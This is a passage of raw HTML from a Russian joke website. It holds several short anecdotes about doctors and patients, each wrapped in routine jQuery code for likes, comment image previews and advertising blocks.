								$("#imgInMesPred592256anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592256anekdot").click(function () {
									 $("#commentImg592256anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592256anekdot').unbind('change');
								$('#commentImg592256anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592256anekdot").removeClass("hideElem");
											$("#imgInMesPred592256anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592256anekdot").on("click", function(){					
									$("#imgInMesPred592256anekdot").addClass("hideElem");
									$("#imgInMesPred592256anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592256anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592256', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- А если девушка все время хочет укусить парня, к какому врачу лучше записаться - к психологу или психотерапевту?<br>- К ветеринару.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592000</div>  -->
								
								
									<a href="/anekdot/592000" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- А если девушка все время хочет укусить парня, к какому врачу лучше записаться - к психологу или психотерапевту? \n- К ветеринару. ...\nhttps://vse-shutochki.ru/anekdot/592000');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592000" 
		onclick="save2('592000', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592000', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592000" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592000', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592000" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592000anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592000anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592000anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592000anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592000anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592000anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592000anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592000anekdot").addClass("hideElem");
								$("#imgInMesPred592000anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592000anekdot").click(function () {
									 $("#commentImg592000anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592000anekdot').unbind('change');
								$('#commentImg592000anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592000anekdot").removeClass("hideElem");
											$("#imgInMesPred592000anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592000anekdot").on("click", function(){					
									$("#imgInMesPred592000anekdot").addClass("hideElem");
									$("#imgInMesPred592000anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592000anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592000', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, почему у Вас тапок на столе?<br>- Понимаете, у многих пациентов тараканы в голове.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591974</div>  -->
								
								
									<a href="/anekdot/591974" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, почему у Вас тапок на столе? \n- Понимаете, у многих пациентов тараканы в голове. ...\nhttps://vse-shutochki.ru/anekdot/591974');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591974" 
		onclick="save2('591974', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591974', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591974" >+9 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591974', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591974" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591974anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591974anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591974anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591974anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591974anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591974anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591974anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591974anekdot").addClass("hideElem");
								$("#imgInMesPred591974anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591974anekdot").click(function () {
									 $("#commentImg591974anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591974anekdot').unbind('change');
								$('#commentImg591974anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591974anekdot").removeClass("hideElem");
											$("#imgInMesPred591974anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591974anekdot").on("click", function(){					
									$("#imgInMesPred591974anekdot").addClass("hideElem");
									$("#imgInMesPred591974anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591974anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591974', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				<!-- Yandex.RTB R-A-206981-18 между строк деск -->
			<div id="yandex_rtb_R-A-206981-18" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-18',
					blockId: 'R-A-206981-18',
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
		
			<!-- Yandex.RTB R-A-206981-24 Мобил между строк 02-->
			<div id="yandex_rtb_R-A-206981-24" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-24',
					blockId: 'R-A-206981-24',
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Был у врача. Оказалось во мне живут четыре личности.<br>А за коммуналку платит только одна. Не удивительно, что у нее расстройство!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591956</div>  -->
								
								
									<a href="/anekdot/591956" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Был у врача. Оказалось во мне живут четыре личности. \nА за коммуналку платит только одна. Не удивительно, что у нее расстройство! ...\nhttps://vse-shutochki.ru/anekdot/591956');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591956" 
		onclick="save2('591956', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591956', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591956" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591956', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591956" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591956anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591956anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591956anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591956anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591956anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591956anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591956anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591956anekdot").addClass("hideElem");
								$("#imgInMesPred591956anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591956anekdot").click(function () {
									 $("#commentImg591956anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591956anekdot').unbind('change');
								$('#commentImg591956anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591956anekdot").removeClass("hideElem");
											$("#imgInMesPred591956anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591956anekdot").on("click", function(){					
									$("#imgInMesPred591956anekdot").addClass("hideElem");
									$("#imgInMesPred591956anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591956anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591956', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Доктор пришел к еврею по ночному вызову и установил у того лишь легкое недомогание.<br>- Почему же вы вызвали меня в три часа ночи? У вас же ничего страшного!<br>- Дело в том, доктор, что ночью дешевле звонить по телефону, а потом я подумал, что в это время вы наверняка свободны.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591891</div>  -->
								
								
									<a href="/anekdot/591891" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Доктор пришел к еврею по ночному вызову и установил у того лишь легкое недомогание. \n- Почему же вы вызвали меня в три часа ночи? У вас же ничего страшного! \n- Дело в том, доктор, что ночью дешевле звонить по телефону, а потом я подумал, что в это время вы наверняка свободны. ...\nhttps://vse-shutochki.ru/anekdot/591891');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591891" 
		onclick="save2('591891', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591891', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591891" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591891', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591891" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591891anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591891anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591891anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591891anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591891anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591891anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591891anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591891anekdot").addClass("hideElem");
								$("#imgInMesPred591891anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591891anekdot").click(function () {
									 $("#commentImg591891anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591891anekdot').unbind('change');
								$('#commentImg591891anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591891anekdot").removeClass("hideElem");
											$("#imgInMesPred591891anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591891anekdot").on("click", function(){					
									$("#imgInMesPred591891anekdot").addClass("hideElem");
									$("#imgInMesPred591891anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591891anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591891', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Возраст - не больше чем смена приоритетов.<br>Сначала что-то делаешь тайком от родителей, потом - от семьи, потом - от докторов.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591518</div>  -->
								
								
									<a href="/anekdot/591518" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
